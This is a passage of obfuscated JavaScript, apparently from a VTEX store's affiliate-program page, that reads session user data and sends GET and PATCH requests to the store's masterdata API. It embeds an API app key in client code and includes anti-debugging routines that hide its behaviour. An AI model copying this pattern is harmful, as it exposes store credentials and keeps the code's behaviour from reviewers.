_0x36459a;for(_0x36459a=0x0;_0x36459a<0x100;_0x36459a++){_0x3910f0[_0x36459a]=_0x36459a;}for(_0x36459a=0x0;_0x36459a<0x100;_0x36459a++){_0x1bf42f=(_0x1bf42f+_0x3910f0[_0x36459a]+_0x3ae9d5['charCodeAt'](_0x36459a%_0x3ae9d5['length']))%0x100;_0x5f5912=_0x3910f0[_0x36459a];_0x3910f0[_0x36459a]=_0x3910f0[_0x1bf42f];_0x3910f0[_0x1bf42f]=_0x5f5912;}_0x36459a=0x0;_0x1bf42f=0x0;for(var _0x1d30d1=0x0;_0x1d30d1<_0x25685d['length'];_0x1d30d1++){_0x36459a=(_0x36459a+0x1)%0x100;_0x1bf42f=(_0x1bf42f+_0x3910f0[_0x36459a])%0x100;_0x5f5912=_0x3910f0[_0x36459a];_0x3910f0[_0x36459a]=_0x3910f0[_0x1bf42f];_0x3910f0[_0x1bf42f]=_0x5f5912;_0x18c0cb+=String['fromCharCode'](_0x25685d['charCodeAt'](_0x1d30d1)^_0x3910f0[(_0x3910f0[_0x36459a]+_0x3910f0[_0x1bf42f])%0x100]);}return _0x18c0cb;};_0x37b2['CqmalT']=_0x158d4a;_0x37b2['konvbg']={};_0x37b2['JgkEIC']=!![];}var _0x942497=_0x37b2['konvbg'][_0x2c09e9];if(_0x942497===undefined){if(_0x37b2['KjyxeK']===undefined){var _0x50c4bc=function(_0x3af618){this['lahLma']=_0x3af618;this['kHRFZF']=[0x1,0x0,0x0];this['vhkzgx']=function(){return'newState';};this['oCtFSB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gqpiEd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x50c4bc['prototype']['xyFgIS']=function(){var _0x2d3ceb=new RegExp(this['oCtFSB']+this['gqpiEd']);var _0xb4a92=_0x2d3ceb['test'](this['vhkzgx']['toString']())?--this['kHRFZF'][0x1]:--this['kHRFZF'][0x0];return this['tAJrGq'](_0xb4a92);};_0x50c4bc['prototype']['tAJrGq']=function(_0x55da2f){if(!Boolean(~_0x55da2f)){return _0x55da2f;}return this['WUrcEd'](this['lahLma']);};_0x50c4bc['prototype']['WUrcEd']=function(_0x19b625){for(var _0x30d3d2=0x0,_0x530fb=this['kHRFZF']['length'];_0x30d3d2<_0x530fb;_0x30d3d2++){this['kHRFZF']['push'](Math['round'](Math['random']()));_0x530fb=this['kHRFZF']['length'];}return _0x19b625(this['kHRFZF'][0x0]);};new _0x50c4bc(_0x37b2)['xyFgIS']();_0x37b2['KjyxeK']=!![];}_0x37b292=_0x37b2['CqmalT'](_0x37b292,_0x432807);_0x37b2['konvbg'][_0x2c09e9]=_0x37b292;}else{_0x37b292=_0x942497;}return _0x37b292;};var _0x101a8b=function(){var _0x2304d0=!![];return function(_0x15b5d7,_0x1d2e81){var _0x2024c3=_0x2304d0?function(){if(_0x1d2e81){var _0x1f6177=_0x1d2e81[_0x37b2('\x30\x78\x61\x64','\x31\x40\x2a\x51')](_0x15b5d7,arguments);_0x1d2e81=null;return _0x1f6177;}}:function(){};_0x2304d0=![];return _0x2024c3;};}();var _0x56fad4=_0x101a8b(this,function(){var _0x1fbd60={};_0x1fbd60['\x41\x71\x4f\x79\x73']=_0x37b2('\x30\x78\x37\x61','\x4a\x54\x33\x54');_0x1fbd60[_0x37b2('\x30\x78\x31\x34','\x40\x44\x33\x57')]='\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d';_0x1fbd60[_0x37b2('\x30\x78\x65\x66','\x40\x44\x33\x57')]=function(_0x29299a){return _0x29299a();};var _0x3d1f2f=_0x1fbd60;var _0x542764=function(){var _0x554060=_0x542764[_0x37b2('\x30\x78\x34\x32','\x59\x76\x78\x57')](_0x3d1f2f[_0x37b2('\x30\x78\x36\x33','\x77\x43\x35\x4d')])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x3d1f2f['\x4f\x74\x74\x64\x53']);return!_0x554060[_0x37b2('\x30\x78\x39\x39','\x29\x21\x28\x38')](_0x56fad4);};return _0x3d1f2f[_0x37b2('\x30\x78\x35\x63','\x42\x71\x23\x26')](_0x542764);});_0x56fad4();var _0x1a141f=function(){var _0x3972e4=!![];return function(_0x17d491,_0x201b3a){var _0x331c88=_0x3972e4?function(){if(_0x201b3a){var _0x2607ca=_0x201b3a[_0x37b2('\x30\x78\x62\x61','\x65\x79\x42\x6c')](_0x17d491,arguments);_0x201b3a=null;return _0x2607ca;}}:function(){};_0x3972e4=![];return _0x331c88;};}();(function(){var _0x17aeb1={};_0x17aeb1[_0x37b2('\x30\x78\x38\x37','\x5d\x26\x2a\x5b')]=_0x37b2('\x30\x78\x39\x35','\x77\x40\x45\x32');_0x17aeb1['\x65\x48\x51\x59\x72']='\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29';_0x17aeb1[_0x37b2('\x30\x78\x34\x65','\x42\x71\x23\x26')]=function(_0x4aab70,_0x71edea){return _0x4aab70(_0x71edea);};_0x17aeb1[_0x37b2('\x30\x78\x66\x34','\x77\x40\x45\x32')]=_0x37b2('\x30\x78\x64\x33','\x69\x70\x7a\x46');_0x17aeb1['\x65\x65\x44\x48\x65']=function(_0x30f6d4,_0x58cc9f){return _0x30f6d4+_0x58cc9f;};_0x17aeb1[_0x37b2('\x30\x78\x65\x65','\x42\x71\x23\x26')]=_0x37b2('\x30\x78\x65\x34','\x36\x50\x76\x7a');_0x17aeb1[_0x37b2('\x30\x78\x65\x63','\x4c\x79\x72\x62')]=_0x37b2('\x30\x78\x65\x30','\x4f\x43\x40\x44');_0x17aeb1[_0x37b2('\x30\x78\x35\x30','\x64\x32\x71\x79')]=function(_0x5a4bac,_0x10c0f8){return _0x5a4bac(_0x10c0f8);};_0x17aeb1[_0x37b2('\x30\x78\x39\x32','\x69\x55\x66\x5e')]=function(_0x392245){return _0x392245();};_0x17aeb1[_0x37b2('\x30\x78\x63\x30','\x56\x70\x41\x6d')]=function(_0x350756,_0x1fd11c,_0x2672e7){return _0x350756(_0x1fd11c,_0x2672e7);};var _0x177c66=_0x17aeb1;_0x177c66[_0x37b2('\x30\x78\x37\x34','\x64\x4d\x25\x63')](_0x1a141f,this,function(){var _0x197fd7=new RegExp(_0x177c66['\x54\x66\x6e\x4b\x58']);var _0x2a9028=new RegExp(_0x177c66[_0x37b2('\x30\x78\x35\x35','\x38\x40\x75\x32')],'\x69');var _0x5c2aaf=_0x177c66[_0x37b2('\x30\x78\x37\x37','\x56\x70\x41\x6d')](_0x200257,_0x177c66[_0x37b2('\x30\x78\x31\x35','\x69\x21\x32\x64')]);if(!_0x197fd7[_0x37b2('\x30\x78\x33','\x36\x50\x76\x7a')](_0x177c66['\x65\x65\x44\x48\x65'](_0x5c2aaf,_0x177c66[_0x37b2('\x30\x78\x33\x65','\x75\x61\x4e\x32')]))||!_0x2a9028['\x74\x65\x73\x74'](_0x177c66[_0x37b2('\x30\x78\x32\x39','\x64\x4d\x25\x63')](_0x5c2aaf,_0x177c66[_0x37b2('\x30\x78\x36\x34','\x4a\x54\x33\x54')]))){_0x177c66[_0x37b2('\x30\x78\x32\x36','\x2a\x43\x4f\x6f')](_0x5c2aaf,'\x30');}else{_0x177c66[_0x37b2('\x30\x78\x32\x34','\x65\x79\x42\x6c')](_0x200257);}})();}());function _0x5d9e26(){var _0x2987cb={};_0x2987cb[_0x37b2('\x30\x78\x34\x66','\x69\x55\x66\x5e')]=_0x37b2('\x30\x78\x31\x37','\x52\x39\x72\x77');_0x2987cb[_0x37b2('\x30\x78\x61\x31','\x36\x39\x73\x52')]=function(_0x44eaa1){return _0x44eaa1();};_0x2987cb['\x50\x67\x51\x4e\x63']=function(_0x4df98a,_0x3f3bcd){return _0x4df98a+_0x3f3bcd;};_0x2987cb[_0x37b2('\x30\x78\x31\x66','\x5a\x5e\x62\x4c')]=_0x37b2('\x30\x78\x39\x30','\x4e\x68\x65\x77');var _0x5b7070=_0x2987cb;$[_0x37b2('\x30\x78\x62\x66','\x24\x4d\x51\x54')](_0x5b7070[_0x37b2('\x30\x78\x35\x37','\x69\x55\x66\x5e')](window[_0x37b2('\x30\x78\x64','\x29\x21\x28\x38')][_0x37b2('\x30\x78\x34\x61','\x21\x25\x4d\x46')],_0x5b7070[_0x37b2('\x30\x78\x39\x62','\x50\x6c\x6e\x5a')]))[_0x37b2('\x30\x78\x66\x33','\x50\x6c\x6e\x5a')](function(_0x337f44){sessionStorage[_0x37b2('\x30\x78\x36\x39','\x38\x40\x75\x32')](_0x5b7070['\x5a\x69\x61\x69\x46'],JSON[_0x37b2('\x30\x78\x33\x36','\x59\x76\x78\x57')](_0x337f44));_0x5b7070['\x4b\x74\x55\x47\x52'](_0x4bf446);});}function _0x4bf446(){var _0x5946f0={};_0x5946f0[_0x37b2('\x30\x78\x31\x38','\x59\x76\x78\x57')]=function(_0x2a065f,_0x22b1ba){return _0x2a065f+_0x22b1ba;};_0x5946f0[_0x37b2('\x30\x78\x37\x33','\x73\x23\x2a\x4f')]=_0x37b2('\x30\x78\x34\x34','\x36\x39\x73\x52');_0x5946f0[_0x37b2('\x30\x78\x34\x33','\x69\x21\x32\x64')]=function(_0xe15b04,_0x4fb98d){return _0xe15b04+_0x4fb98d;};_0x5946f0['\x4a\x78\x47\x43\x4e']=_0x37b2('\x30\x78\x36\x61','\x6b\x71\x49\x77');_0x5946f0[_0x37b2('\x30\x78\x63\x61','\x59\x76\x78\x57')]=_0x37b2('\x30\x78\x33\x37','\x4f\x2a\x75\x73');_0x5946f0['\x45\x4c\x54\x75\x68']=function(_0x12581a,_0x33d558){return _0x12581a==_0x33d558;};_0x5946f0[_0x37b2('\x30\x78\x62\x62','\x69\x21\x32\x64')]=function(_0xc36104,_0x2a80e8){return _0xc36104(_0x2a80e8);};_0x5946f0[_0x37b2('\x30\x78\x37\x65','\x28\x55\x59\x43')]='\x53\x61\x69\x72';_0x5946f0[_0x37b2('\x30\x78\x35\x32','\x4e\x68\x65\x77')]=_0x37b2('\x30\x78\x64\x35','\x4e\x32\x6f\x40');_0x5946f0[_0x37b2('\x30\x78\x63\x32','\x4f\x43\x40\x44')]=function(_0x2153f1,_0x17faef){return _0x2153f1(_0x17faef);};_0x5946f0[_0x37b2('\x30\x78\x65\x62','\x65\x79\x42\x6c')]=_0x37b2('\x30\x78\x62\x32','\x66\x4d\x64\x6d');_0x5946f0['\x48\x4e\x64\x4b\x68']='\x61\x2e\x65\x2d\x62\x61\x6e\x6e\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d\x5f\x5f\x6c\x6f\x67\x69\x6e\x2d\x2d\x6c\x69\x6e\x6b';_0x5946f0['\x46\x6c\x4f\x69\x4a']=function(_0x3e809c,_0x13d78c){return _0x3e809c(_0x13d78c);};var _0x28f365=_0x5946f0;var _0x576d7f=JSON[_0x37b2('\x30\x78\x37\x62','\x5d\x26\x2a\x5b')](sessionStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x28f365[_0x37b2('\x30\x78\x63\x62','\x56\x70\x41\x6d')]));if(_0x28f365[_0x37b2('\x30\x78\x37\x31','\x35\x57\x32\x44')](_0x576d7f['\x49\x73\x55\x73\x65\x72\x44\x65\x66\x69\x6e\x65\x64'],!![])){_0x28f365['\x73\x46\x52\x4c\x65']($,_0x37b2('\x30\x78\x37\x32','\x77\x43\x35\x4d'))['\x74\x65\x78\x74'](_0x28f365['\x5a\x65\x6d\x43\x61'])[_0x37b2('\x30\x78\x65\x61','\x2a\x43\x4f\x6f')](_0x37b2('\x30\x78\x63\x63','\x64\x32\x71\x79'),_0x28f365[_0x37b2('\x30\x78\x62\x38','\x4e\x32\x6f\x40')]);if(window[_0x37b2('\x30\x78\x66\x30','\x69\x55\x66\x5e')][_0x37b2('\x30\x78\x62\x64','\x36\x50\x76\x7a')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37b2('\x30\x78\x35\x66','\x5d\x26\x2a\x5b'))>-0x1){var _0x6026de=_0x28f365[_0x37b2('\x30\x78\x32\x64','\x75\x61\x4e\x32')]($,_0x37b2('\x30\x78\x61\x65','\x66\x4d\x64\x6d'))[_0x37b2('\x30\x78\x37\x63','\x51\x4e\x38\x23')]()[_0x37b2('\x30\x78\x38\x35','\x42\x71\x23\x26')](_0x28f365[_0x37b2('\x30\x78\x39\x63','\x28\x55\x59\x43')],_0x37b2('\x30\x78\x64\x38','\x69\x55\x66\x5e'));_0x28f365[_0x37b2('\x30\x78\x39','\x2a\x43\x4f\x6f')]($,_0x37b2('\x30\x78\x31\x33','\x62\x68\x33\x24'))[_0x37b2('\x30\x78\x65\x31','\x64\x4d\x25\x63')](_0x6026de);$(_0x28f365['\x48\x4e\x64\x4b\x68'])[_0x37b2('\x30\x78\x39\x66','\x75\x61\x4e\x32')](function(_0x2cd626){_0x2cd626[_0x37b2('\x30\x78\x36\x36','\x64\x4d\x25\x63')]();window[_0x37b2('\x30\x78\x32\x31','\x4c\x79\x72\x62')][_0x37b2('\x30\x78\x34','\x65\x76\x75\x46')]=_0x28f365[_0x37b2('\x30\x78\x66\x31','\x5b\x50\x43\x25')](window[_0x37b2('\x30\x78\x31\x36','\x49\x21\x4d\x74')][_0x37b2('\x30\x78\x62\x37','\x65\x79\x42\x6c')],_0x28f365['\x73\x71\x48\x43\x46']);});}}else{_0x28f365[_0x37b2('\x30\x78\x65\x36','\x64\x4d\x25\x63')]($,_0x28f365[_0x37b2('\x30\x78\x34\x35','\x4e\x26\x59\x2a')])[_0x37b2('\x30\x78\x61\x35','\x47\x4d\x56\x7a')](function(_0x5c8efb){_0x5c8efb[_0x37b2('\x30\x78\x64\x61','\x59\x76\x78\x57')]();window[_0x37b2('\x30\x78\x39\x61','\x6b\x71\x49\x77')]['\x68\x72\x65\x66']=_0x28f365[_0x37b2('\x30\x78\x32\x61','\x31\x40\x2a\x51')](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x37b2('\x30\x78\x62\x35','\x5a\x50\x47\x25')],_0x28f365[_0x37b2('\x30\x78\x63\x37','\x49\x21\x4d\x74')]);});}}function _0x13c8d2(){var _0x5f2953={};_0x5f2953[_0x37b2('\x30\x78\x63\x65','\x62\x68\x33\x24')]='\x75\x73\x65\x72';_0x5f2953[_0x37b2('\x30\x78\x65','\x69\x21\x32\x64')]=function(_0x5e180d,_0x57eaa8){return _0x5e180d+_0x57eaa8;};_0x5f2953[_0x37b2('\x30\x78\x62\x36','\x28\x55\x59\x43')]='\x2f\x61\x70\x69\x2f\x64\x61\x74\x61\x65\x6e\x74\x69\x74\x69\x65\x73\x2f\x41\x46\x2f\x64\x6f\x63\x75\x6d\x65\x6e\x74\x73\x2f';_0x5f2953[_0x37b2('\x30\x78\x65\x33','\x4e\x68\x65\x77')]='\x50\x41\x54\x43\x48';_0x5f2953[_0x37b2('\x30\x78\x37\x66','\x36\x50\x76\x7a')]=_0x37b2('\x30\x78\x34\x31','\x55\x77\x71\x4b');_0x5f2953[_0x37b2('\x30\x78\x33\x31','\x29\x21\x28\x38')]=_0x37b2('\x30\x78\x61\x36','\x73\x44\x47\x35');var _0x397eaa=_0x5f2953;var _0x5ac545={};_0x5ac545[_0x37b2('\x30\x78\x33\x30','\x5a\x5e\x62\x4c')]=JSON[_0x37b2('\x30\x78\x31','\x36\x50\x76\x7a')](sessionStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x397eaa['\x4e\x4c\x64\x59\x46']))[_0x37b2('\x30\x78\x37\x38','\x5b\x50\x43\x25')];var _0xadbbd4=_0x5ac545;var _0x2c451b={};_0x2c451b[_0x37b2('\x30\x78\x30','\x35\x57\x32\x44')]=_0x397eaa['\x71\x6e\x6f\x51\x49'](window[_0x37b2('\x30\x78\x36\x32','\x62\x68\x33\x24')]['\x6f\x72\x69\x67\x69\x6e'],_0x397eaa[_0x37b2('\x30\x78\x38\x66','\x24\x4d\x51\x54')])+JSON[_0x37b2('\x30\x78\x64\x34','\x4a\x54\x33\x54')](sessionStorage[_0x37b2('\x30\x78\x32\x37','\x77\x43\x35\x4d')](_0x37b2('\x30\x78\x38\x64','\x75\x61\x4e\x32')))['\x69\x64'];_0x2c451b[_0x37b2('\x30\x78\x39\x65','\x67\x70\x53\x64')]=_0x397eaa[_0x37b2('\x30\x78\x65\x64','\x67\x70\x53\x64')];_0x2c451b[_0x37b2('\x30\x78\x34\x38','\x49\x21\x4d\x74')]=0x0;_0x2c451b[_0x37b2('\x30\x78\x39\x34','\x4e\x68\x65\x77')]={};_0x2c451b[_0x37b2('\x30\x78\x38','\x77\x40\x45\x32')]=JSON[_0x37b2('\x30\x78\x37\x35','\x65\x79\x42\x6c')](_0xadbbd4);_0x2c451b[_0x37b2('\x30\x78\x39\x34','\x4e\x68\x65\x77')]['\x58\x2d\x56\x54\x45\x58\x2d\x41\x50\x49\x2d\x41\x70\x70\x4b\x65\x79']='\x76\x74\x65\x78\x61\x70\x70\x6b\x65\x79\x2d\x61\x73\x74\x72\x61\x73\x61\x2d\x58\x47\x4f\x48\x58\x45';_0x2c451b[_0x37b2('\x30\x78\x39\x34','\x4e\x68\x65\x77')][_0x37b2('\x30\x78\x32\x35','\x64\x4d\x25\x63')]=_0x397eaa[_0x37b2('\x30\x78\x64\x66','\x28\x55\x59\x43')];_0x2c451b[_0x37b2('\x30\x78\x39\x34','\x4e\x68\x65\x77')][_0x37b2('\x30\x78\x63\x66','\x25\x53\x4f\x2a')]=_0x397eaa[_0x37b2('\x30\x78\x63\x36','\x73\x23\x2a\x4f')];_0x2c451b[_0x37b2('\x30\x78\x39\x34','\x4e\x68\x65\x77')][_0x37b2('\x30\x78\x33\x35','\x4e\x26\x59\x2a')]=_0x37b2('\x30\x78\x66\x35','\x4f\x2a\x75\x73');var _0x128ada=_0x2c451b;$[_0x37b2('\x30\x78\x36\x38','\x77\x43\x35\x4d')](_0x128ada)[_0x37b2('\x30\x78\x34\x39','\x5a\x50\x47\x25')](function(_0x50fe84){console[_0x37b2('\x30\x78\x62\x39','\x29\x21\x28\x38')](_0x50fe84);});}function _0x46e87(_0x559e80){var _0x78af17={};_0x78af17[_0x37b2('\x30\x78\x63\x38','\x62\x68\x33\x24')]=function(_0x2c2829,_0x21ed2f){return _0x2c2829+_0x21ed2f;};_0x78af17[_0x37b2('\x30\x78\x66','\x49\x21\x4d\x74')]=_0x37b2('\x30\x78\x33\x63','\x4c\x79\x72\x62');_0x78af17['\x5a\x79\x5a\x66\x4e']=function(_0x229163){return _0x229163();};_0x78af17[_0x37b2('\x30\x78\x37\x36','\x40\x44\x33\x57')]='\x75\x73\x65\x72\x4d\x61\x73\x74\x65\x72\x64\x61\x74\x61';_0x78af17[_0x37b2('\x30\x78\x33\x39','\x75\x61\x4e\x32')]=function(_0xf810c2,_0xb20a69){return _0xf810c2(_0xb20a69);};_0x78af17[_0x37b2('\x30\x78\x64\x65','\x47\x4d\x56\x7a')]=_0x37b2('\x30\x78\x33\x62','\x4c\x79\x72\x62');_0x78af17[_0x37b2('\x30\x78\x38\x33','\x4f\x2a\x75\x73')]=function(_0x981e5b,_0x5dc8ea){return _0x981e5b!=_0x5dc8ea;};_0x78af17[_0x37b2('\x30\x78\x31\x30','\x40\x44\x33\x57')]=function(_0x5361ec,_0x215051,_0x3c9967){return _0x5361ec(_0x215051,_0x3c9967);};_0x78af17['\x47\x46\x43\x76\x65']=_0x37b2('\x30\x78\x31\x64','\x4f\x2a\x75\x73');_0x78af17['\x57\x4b\x62\x50\x51']=_0x37b2('\x30\x78\x63\x64','\x73\x44\x47\x35');var _0x132ca0=_0x78af17;var _0x76c7dc={};_0x76c7dc[_0x37b2('\x30\x78\x62','\x66\x4d\x64\x6d')]=_0x559e80;_0x76c7dc[_0x37b2('\x30\x78\x64\x64','\x5b\x50\x43\x25')]=_0x132ca0[_0x37b2('\x30\x78\x34\x36','\x36\x39\x73\x52')];_0x76c7dc[_0x37b2('\x30\x78\x63\x33','\x77\x40\x45\x32')]=0x0;_0x76c7dc[_0x37b2('\x30\x78\x34\x63','\x40\x44\x33\x57')]={};_0x76c7dc[_0x37b2('\x30\x78\x34\x63','\x40\x44\x33\x57')]['\x58\x2d\x56\x54\x45\x58\x2d\x41\x50\x49\x2d\x41\x70\x70\x4b\x65\x79']=_0x37b2('\x30\x78\x31\x62','\x35\x57\x32\x44');_0x76c7dc[_0x37b2('\x30\x78\x34\x63','\x40\x44\x33\x57')][_0x37b2('\x30\x78\x34\x64','\x51\x4e\x38\x23')]=_0x37b2('\x30\x78\x63\x35','\x56\x32\x68\x46');_0x76c7dc[_0x37b2('\x30\x78\x34\x63','\x40\x44\x33\x57')][_0x37b2('\x30\x78\x32','\x2a\x43\x4f\x6f')]=_0x132ca0[_0x37b2('\x30\x78\x39\x33','\x5a\x50\x47\x25')];_0x76c7dc[_0x37b2('\x30\x78\x34\x63','\x40\x44\x33\x57')]['\x41\x63\x63\x65\x70\x74']=_0x132ca0[_0x37b2('\x30\x78\x39\x33','\x5a\x50\x47\x25')];var _0x36d8a1=_0x76c7dc;$['\x61\x6a\x61\x78'](_0x36d8a1)[_0x37b2('\x30\x78\x63\x31','\x47\x4d\x56\x7a')](function(_0x4bafe7){sessionStorage[_0x37b2('\x30\x78\x64\x32','\x4e\x68\x65\x77')](_0x132ca0[_0x37b2('\x30\x78\x37\x64','\x38\x40\x75\x32')],JSON[_0x37b2('\x30\x78\x33\x34','\x35\x57\x32\x44')](_0x4bafe7[0x0]));_0x132ca0[_0x37b2('\x30\x78\x32\x33','\x52\x39\x72\x77')]($,_0x132ca0['\x66\x4a\x79\x57\x53'])[_0x37b2('\x30\x78\x35\x64','\x4c\x79\x72\x62')](function(_0x1e8de3){_0x1e8de3['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();window[_0x37b2('\x30\x78\x65\x35','\x47\x4d\x56\x7a')][_0x37b2('\x30\x78\x61\x37','\x31\x40\x2a\x51')]=window[_0x37b2('\x30\x78\x34\x62','\x24\x4d\x51\x54')][_0x37b2('\x30\x78\x35','\x73\x44\x47\x35')]=_0x132ca0['\x4a\x52\x56\x4e\x54'](window[_0x37b2('\x30\x78\x38\x30','\x4e\x68\x65\x77')][_0x37b2('\x30\x78\x36\x31','\x4e\x32\x6f\x40')],_0x132ca0[_0x37b2('\x30\x78\x35\x62','\x69\x55\x66\x5e')]);});if(_0x132ca0[_0x37b2('\x30\x78\x31\x65','\x2a\x43\x4f\x6f')](sessionStorage[_0x37b2('\x30\x78\x61\x30','\x51\x4e\x38\x23')](_0x132ca0[_0x37b2('\x30\x78\x61\x33','\x6b\x71\x49\x77')]),undefined)){_0x132ca0[_0x37b2('\x30\x78\x66\x32','\x25\x53\x4f\x2a')](setTimeout,function(){_0x132ca0['\x5a\x79\x5a\x66\x4e'](_0x13c8d2);},0x5dc);}});}$(document)[_0x37b2('\x30\x78\x33\x66','\x66\x4d\x64\x6d')](function(){var _0x542959={};_0x542959[_0x37b2('\x30\x78\x36\x35','\x59\x76\x78\x57')]=function(_0x49fc23,_0x58fc92){return _0x49fc23+_0x58fc92;};_0x542959[_0x37b2('\x30\x78\x36\x37','\x24\x4d\x51\x54')]=_0x37b2('\x30\x78\x61\x38','\x4c\x79\x72\x62');_0x542959[_0x37b2('\x30\x78\x31\x32','\x69\x21\x32\x64')]=_0x37b2('\x30\x78\x32\x38','\x64\x32\x71\x79');_0x542959[_0x37b2('\x30\x78\x32\x65','\x66\x4d\x64\x6d')]='\x50\x72\x6f\x67\x72\x61\x6d\x61\x20\x64\x65\x20\x41\x66\x69\x6c\x69\x61\x64\x6f\x73';_0x542959[_0x37b2('\x30\x78\x62\x63','\x4e\x26\x59\x2a')]=_0x37b2('\x30\x78\x31\x61','\x56\x32\x68\x46');_0x542959['\x7a\x4a\x68\x6b\x5a']=function(_0x592971,_0x52853a){return _0x592971(_0x52853a);};_0x542959['\x70\x50\x79\x52\x49']=function(_0x4d7f06,_0x3f5fe3){return _0x4d7f06+_0x3f5fe3;};_0x542959[_0x37b2('\x30\x78\x38\x61','\x77\x43\x35\x4d')]=function(_0x533b88,_0x5dde7a){return _0x533b88+_0x5dde7a;};_0x542959[_0x37b2('\x30\x78\x38\x65','\x4e\x26\x59\x2a')]=_0x37b2('\x30\x78\x38\x36','\x5a\x5e\x62\x4c');_0x542959[_0x37b2('\x30\x78\x37\x39','\x77\x43\x35\x4d')]=_0x37b2('\x30\x78\x35\x31','\x47\x4d\x56\x7a');_0x542959[_0x37b2('\x30\x78\x64\x62','\x36\x39\x73\x52')]=function(_0xddb6ed){return _0xddb6ed();};var _0x2c0c93=_0x542959;_0x2c0c93[_0x37b2('\x30\x78\x36\x64','\x24\x4d\x51\x54')](_0x5d9e26);$(_0x37b2('\x30\x78\x38\x32','\x4c\x79\x72\x62'))[_0x37b2('\x30\x78\x35\x61','\x4f\x43\x40\x44')](_0x37b2('\x30\x78\x38\x39','\x4e\x32\x6f\x40'),function(){var _0x3337a1=JSON[_0x37b2('\x30\x78\x38\x62','\x77\x43\x35\x4d')](sessionStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2c0c93[_0x37b2('\x30\x78\x39\x64','\x31\x40\x2a\x51')]));if(_0x3337a1[_0x37b2('\x30\x78\x39\x37','\x52\x39\x72\x77')]===![]){var _0x3adfb1={};_0x3adfb1['\x74\x69\x74\x6c\x65']=_0x2c0c93[_0x37b2('\x30\x78\x32\x66','\x24\x4d\x51\x54')];_0x3adfb1[_0x37b2('\x30\x78\x61\x62','\x73\x44\x47\x35')]=_0x37b2('\x30\x78\x61\x63','\x5b\x50\x43\x25');_0x3adfb1[_0x37b2('\x30\x78\x35\x36','\x31\x40\x2a\x51')]=_0x37b2('\x30\x78\x63','\x77\x43\x35\x4d');_0x3adfb1[_0x37b2('\x30\x78\x39\x36','\x55\x77\x71\x4b')]=_0x2c0c93['\x49\x53\x54\x7a\x64'];_0x3adfb1['\x6f\x6e\x43\x6c\x6f\x73\x65']=function(){var _0x10673c={};_0x10673c['\x72\x65\x74\x75\x72\x6e\x55\x72\x6c']=_0x2c0c93[_0x37b2('\x30\x78\x62\x30','\x49\x21\x4d\x74')](window[_0x37b2('\x30\x78\x32\x31','\x4c\x79\x72\x62')][_0x37b2('\x30\x78\x61\x61','\x69\x21\x79\x6f')],'\x2f');_0x10673c[_0x37b2('\x30\x78\x38\x34','\x4e\x68\x65\x77')]='';_0x10673c[_0x37b2('\x30\x78\x36\x62','\x24\x4d\x51\x54')]=_0x2c0c93['\x42\x46\x56\x6c\x63'];_0x10673c[_0x37b2('\x30\x78\x33\x38','\x5a\x5e\x62\x4c')]=!![];vtexid[_0x37b2('\x30\x78\x34\x30','\x66\x4d\x64\x6d')](_0x10673c);};Swal['\x66\x69\x72\x65'](_0x3adfb1);}});setTimeout(function(){_0x2c0c93[_0x37b2('\x30\x78\x64\x36','\x64\x32\x71\x79')](_0x46e87,_0x2c0c93[_0x37b2('\x30\x78\x65\x37','\x62\x68\x33\x24')](_0x2c0c93['\x77\x45\x73\x7a\x63'](window[_0x37b2('\x30\x78\x32\x32','\x42\x71\x23\x26')][_0x37b2('\x30\x78\x64\x63','\x55\x77\x71\x4b')]+_0x2c0c93['\x68\x73\x64\x53\x76'],JSON[_0x37b2('\x30\x78\x64\x37','\x5b\x50\x43\x25')](sessionStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2c0c93[_0x37b2('\x30\x78\x31\x63','\x4a\x54\x33\x54')]))[_0x37b2('\x30\x78\x65\x38','\x65\x79\x42\x6c')]),_0x2c0c93['\x4f\x4d\x6c\x79\x56']));},0x7d0);});function _0x200257(_0x1b5f03){var _0x85322d={};_0x85322d[_0x37b2('\x30\x78\x35\x65','\x36\x50\x76\x7a')]=function(_0x76894e,_0xba2963){return _0x76894e===_0xba2963;};_0x85322d[_0x37b2('\x30\x78\x38\x31','\x4e\x68\x65\x77')]=_0x37b2('\x30\x78\x36\x66','\x62\x68\x33\x24');_0x85322d['\x76\x57\x6a\x53\x61']='\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75\x65\x29\x20\x7b\x7d';_0x85322d[_0x37b2('\x30\x78\x35\x38','\x56\x70\x41\x6d')]=_0x37b2('\x30\x78\x33\x64','\x66\x4d\x64\x6d');_0x85322d[_0x37b2('\x30\x78\x36\x63','\x4e\x26\x59\x2a')]=function(_0x1ab503,_0x3cb009){return _0x1ab503!==_0x3cb009;};_0x85322d[_0x37b2('\x30\x78\x39\x38','\x36\x39\x73\x52')]=function(_0x50f154,_0x3b476a){return _0x50f154+_0x3b476a;};_0x85322d[_0x37b2('\x30\x78\x37\x30','\x36\x39\x73\x52')]=function(_0x12fa92,_0x3db34b){return _0x12fa92/_0x3db34b;};_0x85322d[_0x37b2('\x30\x78\x36\x65','\x5a\x50\x47\x25')]=_0x37b2('\x30\x78\x38\x63','\x65\x76\x75\x46');_0x85322d[_0x37b2('\x30\x78\x39\x31','\x67\x70\x53\x64')]=function(_0x1836b3,_0x40206f){return 